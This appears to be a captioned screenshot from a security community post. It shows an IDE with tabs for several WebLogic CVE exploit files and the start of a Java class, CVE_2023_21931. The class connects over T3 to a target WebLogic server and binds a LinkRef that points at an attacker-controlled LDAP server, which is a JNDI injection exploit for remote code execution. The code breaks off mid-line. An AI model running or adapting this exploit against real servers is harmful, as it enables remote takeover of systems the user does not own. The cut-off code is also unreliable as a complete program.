 2020_14644.java × CVE_2020_2883.java × CVE_2020_2551.java × CVE_2023_21839.java × CVE_2023_21931.java ×
public class CVE_2023_21931 {
public static void main(String[] args) throws Exception {
String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
// 创建用来远程绑定对象的InitialContext
String url = "t3://192.168.153.136:7001"; // 目标机器
Hashtable env1 = new Hashtable();
env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env1.put(Context.PROVIDER_URL, url); // 目标
InitialContext c = new InitialContext(env1);
LinkRef linkRef = new LinkRef( linkName: "ldap://192.168.153.1:1389/
先知社区